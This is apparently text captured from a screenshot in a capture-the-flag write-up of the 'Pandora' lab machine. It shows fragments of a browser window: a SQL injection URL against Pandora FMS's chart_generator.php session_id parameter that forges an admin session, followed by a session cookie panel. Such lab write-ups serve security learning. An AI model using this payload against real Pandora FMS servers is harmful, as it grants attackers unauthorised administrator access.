 Pandora FMS Graph ( - )
pandora.pandora.htb/pandora_console/include/chart_generator.php?session_id=' union SELECT 1,2,'id_usuario|s:5:"admin";' as data -- SgGO
6
http://localhost/pandora_console/include/chart_generator.php?session_id=%27%20 ...
localhost | PHPSESSID
Value
ovefgs745ijfjpjucdidcn4tna
Domain
localhost
Path
/
Expiration
Tue May 31 2022 06:16:48 GMT+0200 (Central European Summer Time)
SameSite
No Restriction
HostOnly Session Secure HttpOnly
Help